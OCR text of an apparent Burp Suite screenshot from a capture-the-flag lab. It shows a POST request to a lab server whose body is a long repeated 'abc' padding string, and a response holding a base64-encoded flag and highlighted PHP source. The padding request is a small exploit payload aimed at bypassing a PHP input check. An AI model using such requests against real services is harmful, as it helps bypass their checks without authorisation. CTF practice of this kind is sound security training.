 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 1.14.71.254:28263
3 Content-Length: 3169
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
8 Origin: http://1.14.71.254:28263
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
11 Referer: http://1.14.71.254:28263/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 abcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabc
abc=
abcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabc
abcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabc
abcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabc
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Nov 2022 02:59:33 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 584
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 PD9waHAgPSdOU1NDVEZ7ZTM5NjJkMDgtOWUyYy00MDVlLWFiMjUtOTBkM2E1
OTUxMDJkfSc7Cg==
11 <code>
<span style="color: #000000">
12 <span style="color: #0000BB">
&lt;?php&nbsp;<br />
highlight_file
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
__FILE__
</span>
<span style="color: #007700">
);<br />
Search...
0 matches